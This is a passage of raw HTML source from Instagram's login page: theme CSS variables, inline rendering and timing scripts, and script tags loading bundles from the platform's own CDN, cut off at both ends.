0.8);--fds-blue-05:black;--fds-blue-30:black;--fds-blue-40:black;--fds-blue-60:black;--fds-blue-70:black;--fds-blue-80:black;--fds-button-text:black;--fds-comment-background:black;--fds-dark-mode-gray-35:black;--fds-dark-mode-gray-50:black;--fds-dark-mode-gray-70:black;--fds-dark-mode-gray-80:black;--fds-dark-mode-gray-90:black;--fds-dark-mode-gray-100:black;--fds-gray-00:black;--fds-gray-05:black;--fds-gray-10:black;--fds-gray-20:black;--fds-gray-25:black;--fds-gray-30:black;--fds-gray-45:black;--fds-gray-70:black;--fds-gray-80:black;--fds-gray-90:black;--fds-gray-100:black;--fds-green-55:black;--fds-highlight:black;--fds-highlight-cell-background:black;--fds-primary-icon:white;--fds-primary-text:white;--fds-red-55:black;--fds-soft:cubic-bezier(.08,.52,.52,1);--fds-spectrum-aluminum-tint-70:black;--fds-spectrum-blue-gray-tint-70:black;--fds-spectrum-cherry:black;--fds-spectrum-cherry-tint-70:black;--fds-spectrum-grape-tint-70:black;--fds-spectrum-grape-tint-90:black;--fds-spectrum-lemon-dark-1:black;--fds-spectrum-lemon-tint-70:black;--fds-spectrum-lime:black;--fds-spectrum-lime-tint-70:black;--fds-spectrum-orange-tint-70:black;--fds-spectrum-orange-tint-90:black;--fds-spectrum-seafoam-tint-70:black;--fds-spectrum-slate-dark-2:black;--fds-spectrum-slate-tint-70:black;--fds-spectrum-teal:black;--fds-spectrum-teal-dark-1:black;--fds-spectrum-teal-dark-2:black;--fds-spectrum-teal-tint-70:black;--fds-spectrum-teal-tint-90:black;--fds-spectrum-tomato:black;--fds-spectrum-tomato-tint-30:black;--fds-spectrum-tomato-tint-90:black;--fds-strong:cubic-bezier(.12,.8,.32,1);--fds-white:black;--fds-white-alpha-05:rgba(255, 255, 255, 0.05);--fds-white-alpha-10:rgba(255, 255, 255, 0.1);--fds-white-alpha-20:rgba(255, 255, 255, 0.2);--fds-white-alpha-30:rgba(255, 255, 255, 0.3);--fds-white-alpha-40:rgba(255, 255, 255, 0.4);--fds-white-alpha-50:rgba(255, 255, 255, 0.5);--fds-white-alpha-60:rgba(255, 255, 255, 0.6);--fds-white-alpha-80:rgba(255, 255, 255, 0.8);--fds-yellow-20:black;--accent:#0095F6;--always-white:white;--always-black:black;--always-dark-gradient:linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.6));--always-dark-overlay:rgba(0, 0, 0, 0.4);--always-light-overlay:rgba(255, 255, 255, 0.4);--always-gray-40:#65676B;--always-gray-75:#BCC0C4;--always-gray-95:#F0F2F5;--attachment-footer-background:rgba(255,255,255,0.1);--background-deemphasized:rgba(255,255,255,0.1);--base-blue:#1877F2;--base-cherry:#F3425F;--base-grape:#9360F7;--base-lemon:#F7B928;--base-lime:#45BD62;--base-pink:#FF66BF;--base-seafoam:#54C7EC;--base-teal:#2ABBA7;--base-tomato:#FB724B;--blue-link:#00376B;--border-focused:#8A8D91;--card-background:#242526;--card-background-flat:#323436;--comment-background:#3A3B3C;--comment-footer-background:#4E4F50;--dataviz-primary-1:rgb(48,200,180);--disabled-button-background:rgba(255, 255, 255, 0.2);--disabled-button-text:rgba(255, 255, 255, 0.3);--disabled-icon:rgba(255, 255, 255, 0.3);--disabled-text:rgba(255, 255, 255, 0.3);--divider:#3E4042;--event-date:#F3425F;--fb-wordmark:#FFFFFF;--filter-accent:invert(40%) sepia(52%) saturate(200%) saturate(200%) saturate(200%) saturate(189%) hue-rotate(191deg) brightness(103%) contrast(102%);--filter-always-white:invert(100%);--filter-disabled-icon:invert(100%) opacity(30%);--filter-placeholder-icon:invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%);--filter-primary-icon:invert(89%) sepia(6%) hue-rotate(185deg);--filter-secondary-icon:invert(62%) sepia(98%) saturate(12%) hue-rotate(175deg) brightness(90%) contrast(96%);--filter-warning-icon:invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%);--filter-blue-link-icon:invert(73%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(103.25%) hue-rotate(189deg) brightness(101%) contrast(101%);--filter-positive:invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%);--filter-negative:invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%);--glimmer-spinner-icon:white;--hero-banner-background:#E85D07;--hosted-view-selected-state:rgba(45, 136, 255, 0.1);--highlight-bg:rgba(24, 119, 242, .31);--hover-overlay:rgba(255, 255, 255, 0.1);--list-cell-chevron:#B0B3B8;--media-hover:rgba(68, 73, 80, 0.15);--media-inner-border:rgba(255, 255, 255, 0.05);--media-outer-border:#33363A;--media-pressed:rgba(68, 73, 80, 0.35);--messenger-card-background:#242526;--messenger-reply-background:#18191A;--overlay-alpha-80:rgba(0, 0, 0, 0.65);--overlay-on-media:rgba(0, 0, 0, 0.6);--nav-bar-background:#242526;--nav-bar-background-gradient:linear-gradient(to top, #242526, rgba(36,37,38,.9), rgba(36,37,38,.7), rgba(36,37,38,.4), rgba(36,37,38,0));--nav-bar-background-gradient-wash:linear-gradient(to top, #18191A, rgba(24,25,26,.9), rgba(24,25,26,.7), rgba(24,25,26,.4), rgba(24,25,26,0));--negative:hsl(350, 87%, 55%);--negative-background:hsl(350, 87%, 55%, 20%);--new-notification-background:#E7F3FF;--non-media-pressed:rgba(68, 73, 80, 0.15);--non-media-pressed-on-dark:rgba(255, 255, 255, 0.3);--notification-badge:#e41e3f;--placeholder-icon:#8A8D91;--placeholder-image:rgb(164, 167, 171);--placeholder-text:#8A8D91;--placeholder-text-on-media:rgba(255, 255, 255, 0.5);--popover-background:#3E4042;--positive:#31A24C;--positive-background:#1F3520;--press-overlay:rgba(255, 255, 255, 0.1);--primary-button-background:#0095F6;--primary-button-icon:#FFFFFF;--primary-button-pressed:#77A7FF;--primary-button-text:#FFFFFF;--primary-deemphasized-button-background:rgba(45, 136, 255, 0.2);--primary-deemphasized-button-pressed:rgba(24, 119, 242, 0.2);--primary-deemphasized-button-pressed-overlay:rgba(25, 110, 255, 0.15);--primary-deemphasized-button-text:#2D88FF;--primary-icon:#E4E6EB;--primary-text:#E4E6EB;--primary-text-on-media:white;--primary-web-focus-indicator:#D24294;--progress-ring-neutral-background:rgba(255, 255, 255, 0.2);--progress-ring-neutral-foreground:#ffffff;--progress-ring-on-media-background:rgba(255, 255, 255, 0.2);--progress-ring-on-media-foreground:#FFFFFF;--progress-ring-blue-background:rgba(45, 136, 255, 0.2);--progress-ring-blue-foreground:hsl(214, 100%, 59%);--progress-ring-disabled-background:rgba(122,125,130, 0.2);--progress-ring-disabled-foreground:#7A7D82;--rating-star-active:#FF9831;--scroll-thumb:rgba(255, 255, 255, 0.3);--scroll-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(255, 255, 255, 0.05) inset;--secondary-button-background:rgba(255,255,255,.1);--secondary-button-background-floating:#4B4C4F;--secondary-button-background-on-dark:rgba(255, 255, 255, 0.4);--secondary-button-pressed:rgba(0, 0, 0, 0.05);--secondary-button-stroke:transparent;--secondary-button-text:#E4E6EB;--secondary-icon:#B0B3B8;--secondary-text:#B0B3B8;--secondary-text-on-media:rgba(255, 255, 255, 0.9);--section-header-text:#BCC0C4;--shadow-1:rgba(0, 0, 0, 0.1);--shadow-2:rgba(0, 0, 0, 0.2);--shadow-5:rgba(0, 0, 0, 0.5);--shadow-8:rgba(0, 0, 0, 0.8);--shadow-inset:rgba(255, 255, 255, 0.05);--shadow-elevated:0px 5px 12px rgba(28, 43, 51, 0.6);--shadow-persistent:0px 0px 12px rgba(28, 43, 51, 0.6);--shadow-primary:0px 0px 12px rgba(28, 43, 51, 0.1);--surface-background:#242526;--switch-active:hsl(214, 100%, 59%);--text-highlight:rgba(24, 119, 242, 0.45);--text-input-background:#242526;--toast-background:#242526;--toast-text:#FFFFFF;--toast-text-link:#4599FF;--toggle-active-background:rgb(45, 136, 255);--toggle-active-icon:#FFFFFF;--toggle-active-text:#FFFFFF;--toggle-button-active-background:#E6F2FF;--wash:#3E4042;--web-wash:#18191A;--warning:hsl(40, 89%, 52%);--fb-logo-color:#2D88FF;--dialog-anchor-vertical-padding:56px;--header-height:0px;--global-panel-width:0px;--global-panel-width-expanded:0px;--alert-banner-corner-radius:8px;--button-corner-radius:4px;--button-corner-radius-medium:10px;--button-corner-radius-large:12px;--button-height-large:40px;--button-height-medium:36px;--button-padding-horizontal-large:16px;--button-padding-horizontal-medium:16px;--button-icon-padding-large:16px;--button-icon-padding-medium:16px;--button-inner-icon-spacing-large:3px;--button-inner-icon-spacing-medium:3px;--blueprint-button-height-medium:40px;--blueprint-button-height-large:48px;--card-corner-radius:4px;--card-box-shadow:0 12px 28px 0 var(--shadow-2), 0 2px 4px 0 var(--shadow-1);--card-padding-vertical:20px;--chip-corner-radius:6px;--dialog-corner-radius:8px;--glimmer-corner-radius:8px;--image-corner-radius:4px;--input-corner-radius:4px;--nav-list-cell-corner-radius:8px;--list-cell-corner-radius:8px;--list-cell-min-height:52px;--list-cell-padding-vertical:20px;--list-cell-padding-vertical-with-addon:14px;--nav-list-cell-min-height:0px;--nav-list-cell-padding-vertical:16px;--nav-list-cell-padding-vertical-with-addon:16px;--text-input-multi-padding-between-text-scrollbar:20px;--text-input-multi-padding-scrollbar:16px;--toast-corner-radius:4px;--text-input-caption-margin-top:10px;--text-input-label-top:22px;--text-input-min-height:64px;--text-input-padding-vertical:12px;--fds-animation-enter-exit-in:cubic-bezier(0.14, 1, 0.34, 1);--fds-animation-enter-exit-out:cubic-bezier(0.45, 0.1, 0.2, 1);--fds-animation-swap-shuffle-in:cubic-bezier(0.14, 1, 0.34, 1);--fds-animation-swap-shuffle-out:cubic-bezier(0.45, 0.1, 0.2, 1);--fds-animation-move-in:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-move-out:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-expand-collapse-in:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-expand-collapse-out:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-passive-move-in:cubic-bezier(0.5, 0, 0.1, 1);--fds-animation-passive-move-out:cubic-bezier(0.5, 0, 0.1, 1);--fds-animation-quick-move-in:cubic-bezier(0.1, 0.9, 0.2, 1);--fds-animation-quick-move-out:cubic-bezier(0.1, 0.9, 0.2, 1);--fds-animation-fade-in:cubic-bezier(0, 0, 1, 1);--fds-animation-fade-out:cubic-bezier(0, 0, 1, 1);--fds-duration-extra-extra-short-in:100ms;--fds-duration-extra-extra-short-out:100ms;--fds-duration-extra-short-in:200ms;--fds-duration-extra-short-out:150ms;--fds-duration-short-in:280ms;--fds-duration-short-out:200ms;--fds-duration-medium-in:400ms;--fds-duration-medium-out:350ms;--fds-duration-long-in:500ms;--fds-duration-long-out:350ms;--fds-duration-extra-long-in:1000ms;--fds-duration-extra-long-out:1000ms;--fds-duration-none:0ms;--fds-fast:200ms;--fds-slow:400ms;--font-family-apple:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;--font-family-code:ui-monospace, Menlo, Consolas, Monaco, monospace;--font-family-default:Helvetica, Arial, sans-serif;--font-family-segoe:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;--body-font-family:Placeholder Font;--body-font-size:0.9375rem;--body-font-weight:400;--body-line-height:1.3333;--body-emphasized-font-family:Placeholder Font;--body-emphasized-font-size:0.9375rem;--body-emphasized-font-weight:600;--body-emphasized-line-height:1.3333;--headline1-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline1-font-size:1.75rem;--headline1-font-weight:700;--headline1-line-height:1.2143;--headline2-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline2-font-size:1.5rem;--headline2-font-weight:700;--headline2-line-height:1.25;--headline3-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline3-font-size:1.0625rem;--headline3-font-weight:700;--headline3-line-height:1.2941;--meta-font-family:Placeholder Font;--meta-font-size:0.8125rem;--meta-font-weight:400;--meta-line-height:1.3846;--meta-emphasized-font-family:Placeholder Font;--meta-emphasized-font-size:0.8125rem;--meta-emphasized-font-weight:600;--meta-emphasized-line-height:1.3846;--primary-label-font-family:Optimistic Display Medium, system-ui, sans-serif;--primary-label-font-size:1.0625rem;--primary-label-font-weight:500;--primary-label-line-height:1.2941;--secondary-label-font-family:Placeholder Font;--secondary-label-font-size:0.9375rem;--secondary-label-font-weight:500;--secondary-label-line-height:1.3333;--text-input-field-font-family:Placeholder Font;--text-input-field-font-size:1rem;--text-input-field-font-weight:500;--text-input-field-line-height:1.2941;--text-input-label-font-family:Placeholder Font;--text-input-label-font-size:17px;--text-input-label-font-size-scale-multiplier:0.75;--text-input-label-font-weight:400;--text-input-label-line-height:1.2941;--dataviz-primary-2:rgb(134,218,255);--dataviz-primary-3:rgb(95,170,255);--dataviz-secondary-1:rgb(129,77,231);--dataviz-secondary-2:rgb(168,124,255);--dataviz-secondary-3:rgb(219,26,139);--dataviz-supplementary-1:rgb(255,122,105);--dataviz-supplementary-2:rgb(241,168,23);--dataviz-supplementary-3:rgb(49,162,76);--dataviz-supplementary-4:rgb(228,230,235);--base-unit:4px;--blue-0:#f5fbff;--blue-2:#b3dbff;--blue-4:#47afff;--blue-5:#0095f6;--blue-6:#0074cc;--blue-7:#0057a3;--blue-8:#00376b;--blue-9:#002952;--breakpoint-medium-width:1536px;--breakpoint-small-width:1024px;--challenge-width:460px;--clr-separator:#efefef;--clr_red_dark_30:#af2634;--creation-header-height:43px;--creation-min-padding-x:32px;--creation-modal-max-height:898px;--creation-modal-min-height:391px;--creation-padding-x:64px;--creation-padding-y:112px;--creation-settings-width:340px;--cyan-5:#27c4f5;--desktop-grid-item-margin:28px;--desktop-in-feed-story-item-height:208px;--desktop-in-feed-story-item-width:116px;--desktop-nav-height:60px;--desktop-skinny-nav-height:60px;--direct-attachment-image-grid-item-size:78px;--direct-attachment-story-height:150px;--direct-attachment-story-large-height:256px;--direct-attachment-story-large-width:164px;--direct-attachment-story-width:84px;--direct-message-max-width:236px;--fb-connect-blue:#4f67b0;--fb-signup-page-profile-pic-size:88px;--feed-sidebar-padding:32px;--feed-sidebar-width:319px;--feed-width:470px;--font-family-system:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;--font-weight-system-bold:700;--font-weight-system-extra-bold:800;--font-weight-system-extra-light:200;--font-weight-system-light:300;--font-weight-system-medium:500;--font-weight-system-regular:400;--font-weight-system-semibold:600;--footer-width-wide:1150px;--gradient-lavender:#d300c5;--gradient-orange:#ff7a00;--gradient-pink:#ff0169;--gradient-purple:#7638fa;--gradient-red:#ff3040;--gradient-yellow:#ffd600;--green-4:#78de45;--green-5:#58c322;--green-6:#37a600;--grey-0:#f5f5f5;--grey-1:#efefef;--grey-2:#dbdbdb;--grey-3:#c7c7c7;--grey-4:#a8a8a8;--grey-5:#8e8e8e;--grey-6:#737373;--grey-7:#555555;--grey-8:#363636;--grey-9:#262626;--ig-badge:255, 48, 64;--ig-close-friends-refreshed:28, 209, 79;--ig-disabled-action-text:169, 219, 255;--ig-error-or-destructive:237, 73, 86;--ig-facebook-blue:53, 121, 234;--ig-full-screen-background:54, 54, 54;--ig-live-badge:255, 1, 105;--ig-primary-button:0, 149, 246;--ig-primary-button-hover:24, 119, 242;--ig-secondary-button-background:239, 239, 239;--ig-secondary-button-hover:219, 219, 219;--ig-secondary-button-focused:224, 241, 255;--ig-tertiary-button-background:255, 255, 255;--ig-tertiary-button-border:219, 219, 219;--ig-tertiary-button-hover:245, 245, 245;--ig-tertiary-button-text:38, 38, 38;--ig-subscribers-only:118, 56, 250;--ig-success:88, 195, 34;--ig-text-on-color:255, 255, 255;--ig-text-on-media:255, 255, 255;--in-feed-story-item-height:240px;--in-feed-story-item-width:135px;--in-feed-story-item-padding:12px;--input-border-radius:6px;--large-layout-min:1500px;--live-video-border-radius:4px;--media-content-card-width:350px;--media-content-card-width-small:300px;--media-info:335px;--medium-layout-max:1499px;--medium-layout-min:1080px;--medium-screen-max:875px;--medium-screen-min:736px;--mobile-grid-item-margin:2px;--mobile-nav-height:45px;--modal-backdrop-dark:rgba(0, 0, 0, 0.85);--modal-backdrop-default:rgba(0, 0, 0, 0.65);--modal-border-radius:12px;--modal-padding:16px;--modal-z-index:100;--nav-narrow-width:72px;--nav-medium-width:244px;--nav-wide-width:335px;--nav-bottom-screen-max:767px;--nav-narrow-screen-min:768px;--nav-medium-screen-min:1264px;--nav-wide-screen-min:1920px;--orange-5:#fd8d32;--photo:600px;--pink-5:#d10869;--post-step-indicator:168, 168, 168;--purple-5:#a307ba;--red-4:#ff6874;--red-5:#ed4956;--red-6:#c62330;--red-7:#a70311;--reels-large-screen-min:1366px;--refinement-section-height:50px;--revamp-nav-bottom-toolbar-height:50px;--revamp-feed-card-max-height:758px;--revamp-feed-card-min-height:615px;--revamp-feed-card-min-width:710px;--revamp-feed-card-media-min-width:390px;--revamp-feed-card-details-section-width:320px;--revamp-feed-card-details-section-width-xl:340px;--revamp-feed-horizontal-padding-small-screen:24px;--revamp-feed-horizontal-padding-large-screen:32px;--revamp-feed-vertical-padding:32px;--right-rail-width:300px;--scrollable-content-header-height-large:56px;--scrollable-content-header-height-med:49px;--scrollable-content-header-height:44px;--search-box-height:40px;--search-modal-height-expanded:450px;--search-modal-height:362px;--search-modal-top-offset:12px;--search-result-height:50px;--search-result-inline-top-offset:60px;--search-result-list-width:375px;--site-width-narrow:600px;--site-width-wide:935px;--small-layout-max:1079px;--small-layout-min:800px;--small-screen-max:735px;--small-screen-min:414px;--story-progressbar-update-tick:0.1s;--story-swap-animation-duration:350ms;--system-10-font-size:10px;--system-10-line-height:12px;--system-11-font-size:11px;--system-11-line-height:13px;--system-12-font-size:12px;--system-12-line-height:16px;--system-14-font-size:14px;--system-14-line-height:18px;--system-16-font-size:16px;--system-16-line-height:24px;--system-18-font-size:18px;--system-18-line-height:24px;--system-20-font-size:20px;--system-20-line-height:25px;--system-22-font-size:22px;--system-22-line-height:26px;--system-24-font-size:24px;--system-24-line-height:27px;--system-26-font-size:26px;--system-26-line-height:28px;--system-28-font-size:28px;--system-28-line-height:32px;--system-30-font-size:30px;--system-30-line-height:36px;--system-32-font-size:32px;--system-32-line-height:40px;--web-always-black:0, 0, 0;--web-always-white:255, 255, 255;--web-overlay-on-media:38, 38, 38;--web-secondary-action:224, 241, 255;--yellow-5:#fdcb5c;--challenge-link:219,219,219;--docpen-lightgrey:38,38,38;--ig-banner-background:38,38,38;--ig-elevated-background:38,38,38;--ig-elevated-highlight-background:#363636;--ig-elevated-separator:54,54,54;--ig-focus-stroke:85,85,85;--ig-highlight-background:38,38,38;--ig-link:224,241,255;--ig-primary-background:0,0,0;--ig-primary-text:250,250,250;--ig-secondary-background:18,18,18;--ig-secondary-button:250,250,250;--ig-secondary-text:168, 168, 168;--ig-separator:38,38,38;--ig-stroke:85,85,85;--ig-temporary-highlight:0,149,246;--ig-tertiary-text:115,115,115;--post-separator:38,38,38;--tos-box-shadow:255,255,255;}</style><style nonce="awp4Moor"></style><script nonce="awp4Moor">__DEV__=0;function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"useTrustedTypes":false,"isTrustedTypesReportOnly":false,"enableDefaultTrustedTypesPolicy":true,"defaultTrustedTypesPolicyName":"igwww-alite-site","routing_namespace":"igx_www","scheduledCSSJSScheduler":false,"ig_server_override":"","compat_iframe_token":null});__annotator=function(f){return f};__d_stub=[];__d=function(id,deps,factory,special){__d_stub.push([id,deps,factory,special]);};__rl_stub=[];requireLazy=function(){__rl_stub.push(arguments)};now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();_btldr={};qpl_inl=(function(){var data={};return function(i,n,t){if(!i)return data;if(!data[i])data[i]={};data[i][n]=t||now_inl();}})();qpl_tag=(function(){var data=[];return function(t){if(!t)return data;data.push(t);}})();(function(a){function b(b){if(!window.openDatabase)return;b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL=function(a,b,c,d){return window.openDatabase(a,b,c,d)};window.openDatabase=function(){throw new Error()}}b(a)})(this);"use strict";window.__SSRInit=function(a){var b=function(){},c={total:0},d=!1,e=null,f=!1,g=["success_status","ROOT","eid"].filter(function(b){return!a[b]});g.length>0&&j("Error receiving SSRData: missing keys "+g.toString());var h=document.getElementById(a.eid),i=[];h?a.gks.mwp_ssr_enabled?u(h):l():j("Error locating root element: "+a.eid);function j(a){if(k())return;d=!0;eventEmitter.emitOnce("FIRSTPAYLOADINJECTED",!1);v(a,"ERROR")}function k(){return!!e&&e.status==="ERROR"||d}function l(){j(a.disabled_status)}function m(b){window.qpl_inl(a.cavalry_get_lid,b)}function n(a){p(a)||j("Checks for useMatchViewport failed")}function o(b){if(k())return;var c=b[0];if(!c){j("Empty SSR payload received");return}i.push.apply(i,b);r(b);b=c.fizzRootId;var d=c.payloadType,e=c.status;if(b===null||!d||e!==a.success_status){if(e===a.disabled_status||e===a.bad_preloaders_status||e===a.unknown_boundaries_status){l();return}j("Error processing SSR payload "+(c.id||"Global")+": "+e);return}d==="FIRST"?(s(b||""),f=!0):d==="LAST"&&(f||s(b||""),m("ssr_injected"),m("ssr_inline_injector_ready"),v("","INJECTED"))}function p(a){return!window.matchMedia?!1:a.every(function(a){var b=a.dimension,c=a.numPixels,d=a.operation;a=a.result;d=q(d,b,c);return window.matchMedia(d).matches===a})}function q(a,b,c){return"("+a+"-"+b+": "+c+"px)"}function r(a){a.forEach(function(a){m("ssr_received_"+(a.id||"global_failure"))})}function s(b){while(h==null?void 0:h.firstChild)(h==null?void 0:h.lastChild)&&h.removeChild(h==null?void 0:h.lastChild);b=document.getElementById(b);if(h&&b){var c=b.childNodes;while(c.length)h.appendChild(c[0]);b.remove()}a.gks.comet_ssr_wait_for_dev||t()}function t(){eventEmitter.emitOnce("FIRSTPAYLOADINJECTED",!0)}function u(a){a.style.display="none"}function v(d,f){window.__onSSRPayload=b,window.__onSSRViewportGuessValidation=b,a.gks.comet_ssr_wait_for_dev||t(),e={clickEvents:c,msg:d,processedPayloads:i,status:f,unbindListeners:b},eventEmitter.emitOnce("ALLPAYLOADSINJECTED",e)}window.__isReactFizzContext=!0;window.__onSSRPayload=o;window.__SSREventEmitter=eventEmitter;window.__invalidateSSR=j;window.__logSSRQPL=m;window.__onSSRViewportGuessValidation=n;window.__shouldIgnoreSSRStaticId=a.should_ignore_static_id;a.gks.comet_ssr_wait_for_dev&&(window.__comet_ssr_continue=function(){t()});typeof window.requireLazy==="function"&&window.requireLazy(["ReactDOMComet"],function(a){m("ssr_reactdom_ready")})};var eventEmitter={emit:function(a,b){eventEmitter.events[a]&&eventEmitter.events[a].map(function(a){return a&&typeof a==="function"&&a(b)}),eventEmitter.eventsEmitted[a]={args:b}},emitOnce:function(a,b){a in eventEmitter.eventsEmitted||eventEmitter.emit(a,b)},events:{},eventsEmitted:{},on:function(a,b){var c=eventEmitter.eventsEmitted[a];if(c){b&&typeof b==="function"&&b(c.args);return}!eventEmitter.events[a]?eventEmitter.events[a]=[b]:eventEmitter.events[a].push(b)}};</script><script>qpl_inl("7196187742921565388","htmlStart");</script>
<script type="application/json" data-content-len="82" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","htmlStart"]]]}</script>
<script>qpl_inl("7196187742921565388-server","htmlStart",9);</script>
<script type="application/json" data-content-len="91" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","htmlStart",9]]]}</script>

<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3/yO/l/0,cross/qQxlQoC7zAxGlhA2dtsSrj99UXVsfaJufATBUjaChBnl.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous" />
<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3/yO/r/To2wmeAGBC0.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="awp4Moor" /><script src="https://static.cdninstagram.com/rsrc.php/v3/yO/r/To2wmeAGBC0.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="DrCGE89" async="1" crossorigin="anonymous" data-p=":1" data-btmanifest="1006913768_main" data-c="1" onload="_btldr[&quot;DrCGE89&quot;]=1" onerror="_btldr[&quot;DrCGE89&quot;]=1" nonce="awp4Moor"></script>
<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3iHXb4/yI/l/en_US/ii4IRstCJMC.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="awp4Moor" /><script src="https://static.cdninstagram.com/rsrc.php/v3iHXb4/yI/l/en_US/ii4IRstCJMC.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="oq2WGyy" async="1" crossorigin="anonymous" data-p=":7" data-btmanifest="1006913768_main" data-c="1" onload="_btldr[&quot;oq2WGyy&quot;]=1" onerror="_btldr[&quot;oq2WGyy&quot;]=1" nonce="awp4Moor"></script>
<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3ihyo4/yq/l/en_US/aR5reFl-mP1R46d4JlsQffwiIIsmocEoNLdxHs6hhAhgu0Oh55GB9DzCU7YEqIVyfu.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="awp4Moor" /><script src="https://static.cdninstagram.com/rsrc.php/v3ihyo4/yq/l/en_US/aR5reFl-mP1R46d4JlsQffwiIIsmocEoNLdxHs6hhAhgu0Oh55GB9DzCU7YEqIVyfu.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="wSVSPDO" async="1" crossorigin="anonymous" data-p=":2,14,21,54,30,22" data-btmanifest="1006913768_main" data-c="1" onload="_btldr[&quot;wSVSPDO&quot;]=1" onerror="_btldr[&quot;wSVSPDO&quot;]=1" nonce="awp4Moor"></script>
<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3iskV4/yu/l/en_US/[base64].js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="awp4Moor" /><script src="https://static.cdninstagram.com/rsrc.php/v3iskV4/yu/l/en_US/[base64].js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="C7hnYfv" async="1" crossorigin="anonymous" data-p=":43,50,5,33,32,35,74,53,3,27,51,102,80,38,10,26,42,138,18,44,12,118,45,37,4,46,21479,48,15,36" data-btmanifest="1006913768_main,1006913768_longtail" data-c="1" onload="_btldr[&quot;C7hnYfv&quot;]=1" onerror="_btldr[&quot;C7hnYfv&quot;]=1" nonce="awp4Moor"></script>
<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3idBq4/y6/l/en_US/T3H0OuFogwY.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="awp4Moor" /><script src="https://static.cdninstagram.com/rsrc.php/v3idBq4/y6/l/en_US/T3H0OuFogwY.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="zowkTRT" async="1" crossorigin="anonymous" data-p=":28" data-btmanifest="1006913768_main" data-c="1" onload="_btldr[&quot;zowkTRT&quot;]=1" onerror="_btldr[&quot;zowkTRT&quot;]=1" nonce="awp4Moor"></script>
<link rel="preload" href="https://static.cdninstagram.com/rsrc.php/v3/yn/r/PNeO1o64m6o.js?_nc_x=Ij3Wp8lg5Kz" as="script" crossorigin="anonymous" nonce="awp4Moor" /><script src="https://static.cdninstagram.com/rsrc.php/v3/yn/r/PNeO1o64m6o.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="OTo10NU" async="1" crossorigin="anonymous" data-p=":34" data-btmanifest="1006913768_main" data-c="1" onload="_btldr[&quot;OTo10NU&quot;]=1" onerror="_btldr[&quot;OTo10NU&quot;]=1" nonce="awp4Moor"></script>
<!--EF-->

<title>Login • Instagram</title>
<script>requireLazy(["HasteSupportData"],function(m){m.handle({"bxData":{"1160057":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/y7\/r\/s_LXY1yMsCT.svg"},"1160058":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/yN\/r\/MnQWcWb6SrY.svg"},"1160060":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/y5\/r\/Mszq4yIBziR.svg"},"1160061":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/yu\/r\/Ddk-AuWE7VS.svg"},"6337":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/yy\/r\/zVM9V9EU5f1.svg"},"6338":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/yb\/r\/SxCWlJznXoy.svg"},"6022":{"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/yZ\/r\/WuT1LYDBD4A.m4a"}},"clpData":{"1744178":{"r":1,"s":1},"1814852":{"r":1,"s":1},"1836368":{"r":1,"s":1},"1838142":{"r":1,"s":1},"1791":{"r":1},"2514":{"r":1,"s":1},"3707":{"r":1,"s":1},"3719":{"r":1,"s":1},"3949":{"r":1},"3950":{"r":1},"4193":{"r":1,"s":1},"1801":{"r":1,"s":1},"1802":{"r":1,"s":1},"1743656":{"r":1,"s":1},"1744234":{"r":1},"1744251":{"r":100,"s":1},"1744552":{"r":10000,"s":1},"1829320":{"r":1,"s":1},"1829321":{"r":1,"s":1},"3351":{"r":1,"s